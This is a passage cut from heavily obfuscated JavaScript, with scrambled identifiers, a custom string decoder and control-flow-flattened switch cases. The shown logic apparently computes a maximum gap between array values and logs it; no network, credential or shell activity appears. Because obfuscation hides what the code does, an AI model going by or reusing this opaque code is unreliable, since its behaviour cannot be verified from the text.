qhRbiNL[0x2];SOjhtna(pUMrGWL[qhRbiNL[0x12]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(...pUMrGWL[qhRbiNL[0x2]]),pUMrGWL[qhRbiNL[0x5]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).min(...pUMrGWL[qhRbiNL[0x2]]));if(pUMrGWL[qhRbiNL[0x12]]===pUMrGWL[qhRbiNL[0x5]])return qhRbiNL[0x2];SOjhtna(pUMrGWL[qhRbiNL[0x59]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x315]))(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4]).fill(Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MAX_SAFE_INTEGER),pUMrGWL[qhRbiNL[0x39]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x315]))(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4]).fill(Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER),pUMrGWL[-qhRbiNL[0x2b4]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(0x324)).ceil((pUMrGWL[qhRbiNL[0x12]]-pUMrGWL[qhRbiNL[0x5]])/(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4])),pUMrGWL[qhRbiNL[0x43]]=qhRbiNL[0x2]);for(pUMrGWL[qhRbiNL[0xdd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xdd]]<pUMrGWL[-qhRbiNL[0xaf]];pUMrGWL[qhRbiNL[0xdd]]++){SOjhtna(PLIXU4N(EOHlTm2),PLIXU4N(cMJ9Jv));function EOHlTm2(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[0x3]]=\"\\u0077\\u0070\\u0067\\u0074\\u0056\\u004d\\u0042\\u0055\\u0065\\u0066\\u0062\\u004f\\u002b\\u007a\\u0041\\u0045\\u003d\\u0046\\u0068\\u0053\\u0035\\u0060\\u0049\\u005a\\u0059\\u0032\\u0026\\u004c\\u007e\\u002c\\u0029\\u0025\\u0033\\u006c\\u0028\\u0043\\u0071\\u0061\\u003c\\u0075\\u0040\\u0031\\u007d\\u002a\\u0073\\u004e\\u0050\\u0047\\u0078\\u005b\\u0054\\u003b\\u002e\\u0038\\u003e\\u006d\\u0052\\u0076\\u006f\\u0037\\u0063\\u003f\\u0023\\u003a\\u006e\\u0058\\u0022\\u0057\\u004a\\u005e\\u0048\\u0079\\u0030\\u0034\\u005d\\u0021\\u0051\\u0064\\u0069\\u007c\\u0072\\u0024\\u0039\\u006b\\u004b\\u007b\\u006a\\u005f\\u002f\\u0044\\u0036\",pUMrGWL[qhRbiNL[0xc8]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[qhRbiNL[0x39]]=pUMrGWL[qhRbiNL[0xc8]].length,pUMrGWL[qhRbiNL[0xc]]=[],pUMrGWL[-qhRbiNL[0x60]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x9]]=qhRbiNL[0x2],pUMrGWL[-qhRbiNL[0x317]]=-qhRbiNL[0x4]);for(pUMrGWL[qhRbiNL[0xdd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xdd]]<pUMrGWL[qhRbiNL[0x39]];pUMrGWL[qhRbiNL[0xdd]]++){pUMrGWL[qhRbiNL[0x11]]=pUMrGWL[qhRbiNL[0x3]].indexOf(pUMrGWL[qhRbiNL[0xc8]][pUMrGWL[qhRbiNL[0xdd]]]);if(pUMrGWL[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(pUMrGWL[-qhRbiNL[0x317]]<qhRbiNL[0x2]){pUMrGWL[-qhRbiNL[0x317]]=pUMrGWL[qhRbiNL[0x11]]}else{SOjhtna(pUMrGWL[-qhRbiNL[0x317]]+=pUMrGWL[qhRbiNL[0x11]]*qhRbiNL[0x1b],pUMrGWL[-qhRbiNL[0x60]]|=pUMrGWL[-qhRbiNL[0x317]]<<pUMrGWL[qhRbiNL[0x9]],pUMrGWL[qhRbiNL[0x9]]+=(pUMrGWL[-qhRbiNL[0x317]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[0xc]].push(pUMrGWL[-qhRbiNL[0x60]]&qhRbiNL[0x16]),pUMrGWL[-qhRbiNL[0x60]]>>=qhRbiNL[0xa],pUMrGWL[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(pUMrGWL[qhRbiNL[0x9]]>qhRbiNL[0x12]);pUMrGWL[-qhRbiNL[0x317]]=-qhRbiNL[0x4]}}if(pUMrGWL[-qhRbiNL[0x317]]>-qhRbiNL[0x4]){pUMrGWL[qhRbiNL[0xc]].push((pUMrGWL[-qhRbiNL[0x60]]|pUMrGWL[-qhRbiNL[0x317]]<<pUMrGWL[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(pUMrGWL[qhRbiNL[0xc]])}function cMJ9Jv(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]])}return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]}if(pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]===pUMrGWL[qhRbiNL[0x5]]||pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]===pUMrGWL[qhRbiNL[0x12]])continue;SOjhtna(pUMrGWL[qhRbiNL[0x43]]=Qh8gpI(cMJ9Jv(qhRbiNL[0x318])+qhRbiNL[0x1cd]).floor((pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]-pUMrGWL[qhRbiNL[0x5]])/pUMrGWL[-qhRbiNL[0x2b4]]),pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x43]]]=Qh8gpI(cMJ9Jv(qhRbiNL[0x318])+qhRbiNL[0x1cd]).min(pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x43]]],pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]),pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x43]]]=Qh8gpI(cMJ9Jv(0x326)).max(pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x43]]],pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]))}SOjhtna(pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER,pUMrGWL[qhRbiNL[0x20a]]=pUMrGWL[qhRbiNL[0x5]]);for(pUMrGWL[qhRbiNL[0x1dd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0x1dd]]<pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4];pUMrGWL[qhRbiNL[0x1dd]]++){if(pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x1dd]]]===Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MAX_SAFE_INTEGER&&pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x1dd]]]===Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER)continue;SOjhtna(pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(pUMrGWL[-qhRbiNL[0x8a]],pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x1dd]]]-pUMrGWL[qhRbiNL[0x20a]]),pUMrGWL[qhRbiNL[0x20a]]=pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x1dd]]])}pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(pUMrGWL[-qhRbiNL[0x8a]],pUMrGWL[qhRbiNL[0x12]]-pUMrGWL[qhRbiNL[0x20a]]);return pUMrGWL[-qhRbiNL[0x8a]]}));return GxJ6F3.Mg1beQ=!0x0,Qh8gpI((0x1,fqURy43.TA3ynJU)(0x327)).log(GxJ6F3.XIxcQI[qhRbiNL[cMJ9Jv+-0x16]]);case O6Mt1s9.NC_Fhnj.RjUI_Z+-0xc5:SOjhtna(O6Mt1s9.NC_Fhnj.RjUI_Z=-0xc1,O6Mt1s9.dleU9Jh=O6Mt1s9.SukP1K,EOHlTm2+=-0x103,cMJ9Jv+=0xc2,rzLzOJo+=0xcd);break;case 0x77:case 0x8f:case 0x37:SOjhtna(O6Mt1s9.dleU9Jh=O6Mt1s9.yYzVWW,EOHlTm2+=-0x19a,cMJ9Jv+=-0xff,rzLzOJo+=0x117);break;case 0x2c:case EOHlTm2- -0x73:SOjhtna(O6Mt1s9.dleU9Jh=O6Mt1s9.Lv_LdU6,EOHlTm2+=-0x8,cMJ9Jv+=-0x191,rzLzOJo+=0xb);break;case-0x1e:default:case O6Mt1s9.NC_Fhnj.RjUI_Z+-0xd8:SOjhtna(GxJ6F3.XIxcQI[qhRbiNL[cMJ9Jv+-0xb0]]=qhRbiNL[EOHlTm2+0x9f],GxJ6F3.XIxcQI[qhRbiNL[0xf]]=PLIXU4N(function(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[-qhRbiNL[0xaf]]=pUMrGWL[qhRbiNL[0x2]].length);if(pUMrGWL[-qhRbiNL[0xaf]]<qhRbiNL[0x1])return qhRbiNL[0x2];SOjhtna(pUMrGWL[qhRbiNL[0x12]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(...pUMrGWL[qhRbiNL[0x2]]),pUMrGWL[qhRbiNL[0x5]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).min(...pUMrGWL[qhRbiNL[0x2]]));if(pUMrGWL[qhRbiNL[0x12]]===pUMrGWL[qhRbiNL[0x5]])return qhRbiNL[0x2];SOjhtna(pUMrGWL[qhRbiNL[0x59]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x315]))(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4]).fill(Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MAX_SAFE_INTEGER),pUMrGWL[qhRbiNL[0x39]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x315]))(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4]).fill(Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER),pUMrGWL[-qhRbiNL[0x2b4]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(0x324)).ceil((pUMrGWL[qhRbiNL[0x12]]-pUMrGWL[qhRbiNL[0x5]])/(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4])),pUMrGWL[qhRbiNL[0x43]]=qhRbiNL[0x2]);for(pUMrGWL[qhRbiNL[0xdd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xdd]]<pUMrGWL[-qhRbiNL[0xaf]];pUMrGWL[qhRbiNL[0xdd]]++){SOjhtna(PLIXU4N(EOHlTm2),PLIXU4N(cMJ9Jv));function EOHlTm2(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[0x3]]=\"\\x77\\x70\\x67\\x74\\x56\\x4d\\x42\\x55\\x65\\x66\\x62\\x4f\\x2b\\x7a\\x41\\x45\\x3d\\x46\\x68\\x53\\x35\\x60\\x49\\x5a\\x59\\x32\\x26\\x4c\\x7e\\x2c\\x29\\x25\\x33\\x6c\\x28\\x43\\x71\\x61\\x3c\\x75\\x40\\x31\\x7d\\x2a\\x73\\x4e\\x50\\x47\\x78\\x5b\\x54\\x3b\\x2e\\x38\\x3e\\x6d\\x52\\x76\\x6f\\x37\\x63\\x3f\\x23\\x3a\\x6e\\x58\\x22\\x57\\x4a\\x5e\\x48\\x79\\x30\\x34\\x5d\\x21\\x51\\x64\\x69\\x7c\\x72\\x24\\x39\\x6b\\x4b\\x7b\\x6a\\x5f\\x2f\\x44\\x36\",pUMrGWL[qhRbiNL[0xc8]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[qhRbiNL[0x39]]=pUMrGWL[qhRbiNL[0xc8]].length,pUMrGWL[qhRbiNL[0xc]]=[],pUMrGWL[-qhRbiNL[0x60]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x9]]=qhRbiNL[0x2],pUMrGWL[-qhRbiNL[0x317]]=-qhRbiNL[0x4]);for(pUMrGWL[qhRbiNL[0xdd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xdd]]<pUMrGWL[qhRbiNL[0x39]];pUMrGWL[qhRbiNL[0xdd]]++){pUMrGWL[qhRbiNL[0x11]]=pUMrGWL[qhRbiNL[0x3]].indexOf(pUMrGWL[qhRbiNL[0xc8]][pUMrGWL[qhRbiNL[0xdd]]]);if(pUMrGWL[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(pUMrGWL[-qhRbiNL[0x317]]<qhRbiNL[0x2]){pUMrGWL[-qhRbiNL[0x317]]=pUMrGWL[qhRbiNL[0x11]]}else{SOjhtna(pUMrGWL[-qhRbiNL[0x317]]+=pUMrGWL[qhRbiNL[0x11]]*qhRbiNL[0x1b],pUMrGWL[-qhRbiNL[0x60]]|=pUMrGWL[-qhRbiNL[0x317]]<<pUMrGWL[qhRbiNL[0x9]],pUMrGWL[qhRbiNL[0x9]]+=(pUMrGWL[-qhRbiNL[0x317]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[0xc]].push(pUMrGWL[-qhRbiNL[0x60]]&qhRbiNL[0x16]),pUMrGWL[-qhRbiNL[0x60]]>>=qhRbiNL[0xa],pUMrGWL[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(pUMrGWL[qhRbiNL[0x9]]>qhRbiNL[0x12]);pUMrGWL[-qhRbiNL[0x317]]=-qhRbiNL[0x4]}}if(pUMrGWL[-qhRbiNL[0x317]]>-qhRbiNL[0x4]){pUMrGWL[qhRbiNL[0xc]].push((pUMrGWL[-qhRbiNL[0x60]]|pUMrGWL[-qhRbiNL[0x317]]<<pUMrGWL[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(pUMrGWL[qhRbiNL[0xc]])}function cMJ9Jv(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]])}return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]}if(pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]===pUMrGWL[qhRbiNL[0x5]]||pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]===pUMrGWL[qhRbiNL[0x12]])continue;SOjhtna(pUMrGWL[qhRbiNL[0x43]]=Qh8gpI(cMJ9Jv(qhRbiNL[0x318])+qhRbiNL[0x1cd]).floor((pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]-pUMrGWL[qhRbiNL[0x5]])/pUMrGWL[-qhRbiNL[0x2b4]]),pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x43]]]=Qh8gpI(cMJ9Jv(qhRbiNL[0x318])+qhRbiNL[0x1cd]).min(pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x43]]],pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]),pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x43]]]=Qh8gpI(cMJ9Jv(0x326)).max(pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x43]]],pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]))}SOjhtna(pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER,pUMrGWL[qhRbiNL[0x20a]]=pUMrGWL[qhRbiNL[0x5]]);for(pUMrGWL[qhRbiNL[0x1dd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0x1dd]]<pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4];pUMrGWL[qhRbiNL[0x1dd]]++){if(pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x1dd]]]===Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MAX_SAFE_INTEGER&&pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x1dd]]]===Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER)continue;SOjhtna(pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(pUMrGWL[-qhRbiNL[0x8a]],pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x1dd]]]-pUMrGWL[qhRbiNL[0x20a]]),pUMrGWL[qhRbiNL[0x20a]]=pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x1dd]]])}pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(pUMrGWL[-qhRbiNL[0x8a]],pUMrGWL[qhRbiNL[0x12]]-pUMrGWL[qhRbiNL[0x20a]]);return pUMrGWL[-qhRbiNL[0x8a]]}));return GxJ6F3.Mg1beQ=!0x0,Qh8gpI((0x1,fqURy43.TA3ynJU)(0x327)).log(GxJ6F3.XIxcQI[qhRbiNL[cMJ9Jv+-0xa1]]);case-0xb7:case O6Mt1s9.NC_Fhnj.RjUI_Z+-0x9d:case-0xae:SOjhtna(O6Mt1s9.dleU9Jh=O6Mt1s9.vIbxzm,EOHlTm2+=-0xe2,cMJ9Jv+=-0xb8,rzLzOJo+=0xad);break;case-0x92:case cMJ9Jv- -0x79:case 0xa6:SOjhtna(O6Mt1s9.NC_Fhnj.RjUI_Z=0x97,GxJ6F3.XIxcQI[qhRbiNL[cMJ9Jv+0x16c]]=qhRbiNL[cMJ9Jv+0x16e],GxJ6F3.XIxcQI[qhRbiNL[0xf]]=PLIXU4N(function(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[-qhRbiNL[0xaf]]=pUMrGWL[qhRbiNL[0x2]].length);if(pUMrGWL[-qhRbiNL[0xaf]]<qhRbiNL[0x1])return qhRbiNL[0x2];SOjhtna(pUMrGWL[qhRbiNL[0x12]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(...pUMrGWL[qhRbiNL[0x2]]),pUMrGWL[qhRbiNL[0x5]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).min(...pUMrGWL[qhRbiNL[0x2]]));if(pUMrGWL[qhRbiNL[0x12]]===pUMrGWL[qhRbiNL[0x5]])return qhRbiNL[0x2];SOjhtna(pUMrGWL[qhRbiNL[0x59]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x315]))(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4]).fill(Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MAX_SAFE_INTEGER),pUMrGWL[qhRbiNL[0x39]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x315]))(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4]).fill(Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER),pUMrGWL[-qhRbiNL[0x2b4]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(0x324)).ceil((pUMrGWL[qhRbiNL[0x12]]-pUMrGWL[qhRbiNL[0x5]])/(pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4])),pUMrGWL[qhRbiNL[0x43]]=qhRbiNL[0x2]);for(pUMrGWL[qhRbiNL[0xdd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xdd]]<pUMrGWL[-qhRbiNL[0xaf]];pUMrGWL[qhRbiNL[0xdd]]++){SOjhtna(PLIXU4N(EOHlTm2),PLIXU4N(cMJ9Jv));function EOHlTm2(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[0x3]]=\"\\u0077\\u0070\\u0067\\u0074\\u0056\\u004d\\u0042\\u0055\\u0065\\u0066\\u0062\\u004f\\u002b\\u007a\\u0041\\u0045\\u003d\\u0046\\u0068\\u0053\\u0035\\u0060\\u0049\\u005a\\u0059\\u0032\\u0026\\u004c\\u007e\\u002c\\u0029\\u0025\\u0033\\u006c\\u0028\\u0043\\u0071\\u0061\\u003c\\u0075\\u0040\\u0031\\u007d\\u002a\\u0073\\u004e\\u0050\\u0047\\u0078\\u005b\\u0054\\u003b\\u002e\\u0038\\u003e\\u006d\\u0052\\u0076\\u006f\\u0037\\u0063\\u003f\\u0023\\u003a\\u006e\\u0058\\u0022\\u0057\\u004a\\u005e\\u0048\\u0079\\u0030\\u0034\\u005d\\u0021\\u0051\\u0064\\u0069\\u007c\\u0072\\u0024\\u0039\\u006b\\u004b\\u007b\\u006a\\u005f\\u002f\\u0044\\u0036\",pUMrGWL[qhRbiNL[0xc8]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[qhRbiNL[0x39]]=pUMrGWL[qhRbiNL[0xc8]].length,pUMrGWL[qhRbiNL[0xc]]=[],pUMrGWL[-qhRbiNL[0x60]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x9]]=qhRbiNL[0x2],pUMrGWL[-qhRbiNL[0x317]]=-qhRbiNL[0x4]);for(pUMrGWL[qhRbiNL[0xdd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xdd]]<pUMrGWL[qhRbiNL[0x39]];pUMrGWL[qhRbiNL[0xdd]]++){pUMrGWL[qhRbiNL[0x11]]=pUMrGWL[qhRbiNL[0x3]].indexOf(pUMrGWL[qhRbiNL[0xc8]][pUMrGWL[qhRbiNL[0xdd]]]);if(pUMrGWL[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(pUMrGWL[-qhRbiNL[0x317]]<qhRbiNL[0x2]){pUMrGWL[-qhRbiNL[0x317]]=pUMrGWL[qhRbiNL[0x11]]}else{SOjhtna(pUMrGWL[-qhRbiNL[0x317]]+=pUMrGWL[qhRbiNL[0x11]]*qhRbiNL[0x1b],pUMrGWL[-qhRbiNL[0x60]]|=pUMrGWL[-qhRbiNL[0x317]]<<pUMrGWL[qhRbiNL[0x9]],pUMrGWL[qhRbiNL[0x9]]+=(pUMrGWL[-qhRbiNL[0x317]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[0xc]].push(pUMrGWL[-qhRbiNL[0x60]]&qhRbiNL[0x16]),pUMrGWL[-qhRbiNL[0x60]]>>=qhRbiNL[0xa],pUMrGWL[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(pUMrGWL[qhRbiNL[0x9]]>qhRbiNL[0x12]);pUMrGWL[-qhRbiNL[0x317]]=-qhRbiNL[0x4]}}if(pUMrGWL[-qhRbiNL[0x317]]>-qhRbiNL[0x4]){pUMrGWL[qhRbiNL[0xc]].push((pUMrGWL[-qhRbiNL[0x60]]|pUMrGWL[-qhRbiNL[0x317]]<<pUMrGWL[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(pUMrGWL[qhRbiNL[0xc]])}function cMJ9Jv(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]])}return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]}if(pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]===pUMrGWL[qhRbiNL[0x5]]||pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]===pUMrGWL[qhRbiNL[0x12]])continue;SOjhtna(pUMrGWL[qhRbiNL[0x43]]=Qh8gpI(cMJ9Jv(qhRbiNL[0x318])+qhRbiNL[0x1cd]).floor((pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]-pUMrGWL[qhRbiNL[0x5]])/pUMrGWL[-qhRbiNL[0x2b4]]),pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x43]]]=Qh8gpI(cMJ9Jv(qhRbiNL[0x318])+qhRbiNL[0x1cd]).min(pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x43]]],pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]),pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x43]]]=Qh8gpI(cMJ9Jv(0x326)).max(pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x43]]],pUMrGWL[qhRbiNL[0x2]][pUMrGWL[qhRbiNL[0xdd]]]))}SOjhtna(pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER,pUMrGWL[qhRbiNL[0x20a]]=pUMrGWL[qhRbiNL[0x5]]);for(pUMrGWL[qhRbiNL[0x1dd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0x1dd]]<pUMrGWL[-qhRbiNL[0xaf]]-qhRbiNL[0x4];pUMrGWL[qhRbiNL[0x1dd]]++){if(pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x1dd]]]===Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MAX_SAFE_INTEGER&&pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x1dd]]]===Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x316])).MIN_SAFE_INTEGER)continue;SOjhtna(pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(pUMrGWL[-qhRbiNL[0x8a]],pUMrGWL[qhRbiNL[0x59]][pUMrGWL[qhRbiNL[0x1dd]]]-pUMrGWL[qhRbiNL[0x20a]]),pUMrGWL[qhRbiNL[0x20a]]=pUMrGWL[qhRbiNL[0x39]][pUMrGWL[qhRbiNL[0x1dd]]])}pUMrGWL[-qhRbiNL[0x8a]]=Qh8gpI((0x1,fqURy43.TA3ynJU)(qhRbiNL[0x314])+qhRbiNL[0x1cd]).max(pUMrGWL[-qhRbiNL[0x8a]],pUMrGWL[qhRbiNL[0x12]]-pUMrGWL[qhRbiNL[0x20a]]);return pUMrGWL[-qhRbiNL[0x8a]]}));return GxJ6F3.Mg1beQ=!0x0,Qh8gpI((0x1,fqURy43.TA3ynJU)(EOHlTm2+0x307)).log(GxJ6F3.XIxcQI[qhRbiNL[0xf]])}},GxJ6F3.Mg1beQ=void 0x0,GxJ6F3.SX0C1k=(0x1,GxJ6F3.gCFY3L)(0x20,-0x16c,0x59).next().value);if(GxJ6F3.Mg1beQ){SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.GxJ6F3,pUMrGWL+=0x18d,EOHlTm2+=-0x9e,cMJ9Jv+=-0x6f);break}else{SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.GxJ6F3,pUMrGWL+=0xb6,EOHlTm2+=-0x9e,cMJ9Jv+=0x12d,rzLzOJo+=0x1c);break}case-0xb0:case 0x7e:return;case EOHlTm2-0x48:case-0xc1:case 0x58:SOjhtna([O6Mt1s9.fqURy43.FFQhHST,O6Mt1s9.fqURy43.UyzCO0]=[0x7d,-0xbe],O6Mt1s9.DeYfuV=O6Mt1s9.g5p977i,pUMrGWL+=0x290,EOHlTm2+=-0x78,cMJ9Jv+=-0x138,rzLzOJo+=-0x35);break;case 0x4d:default:case 0x88:return;case EOHlTm2- -0x13f:case 